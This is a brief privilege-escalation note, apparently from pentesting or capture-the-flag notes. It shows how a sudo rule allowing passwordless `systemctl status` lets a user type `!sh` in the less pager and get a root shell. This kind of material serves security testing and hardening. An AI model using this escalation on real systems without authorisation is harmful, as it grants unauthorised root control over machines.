 Spawn Shell in the Pager
sudo -l
# output
(ALL) NOPASSWD: systemctl status example.service
If we can execute systemctl status as root, we can spawn another shell in the pager.
Just run the command with sudo.
sudo systemctl status example.service
Then enter the following command in the pager like less.
!sh